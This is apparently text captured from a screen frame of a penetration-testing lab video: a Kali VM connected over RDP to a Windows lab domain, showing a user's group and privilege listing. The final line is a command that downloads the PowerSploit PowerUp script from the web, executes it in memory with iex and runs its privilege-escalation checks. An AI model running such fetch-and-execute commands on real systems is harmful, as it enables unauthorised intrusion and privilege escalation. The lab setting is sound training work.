 kali-linux-2025.2-virtualbox-amd64 (Snapshot 2 | after basic setup) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:21
FreeRDP: 10.0.2.9
Windows PowerShell
User Name          SID
================== ==============================================
hack-academy\adiaz S-1-5-21-1516340173-3939677173-1136271741-1123
GROUP INFORMATION
-----------------
Group Name                                 Type             SID          Attributes
========================================== ================ ============ ==================================================
Everyone                                   Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users               Alias            S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                              Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON      Well-known group S-1-5-14     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE                   Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization             Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
LOCAL                                      Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1     Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level     Label            S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
PS C:\Users\adiaz> powershell.exe -c "wget -useb https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Privesc/PowerUp.ps1 | iex; Invoke-AllChecks"
Quick search
22°C Mest skyet
6:21 AM
8/31/2025
1
Right Ctrl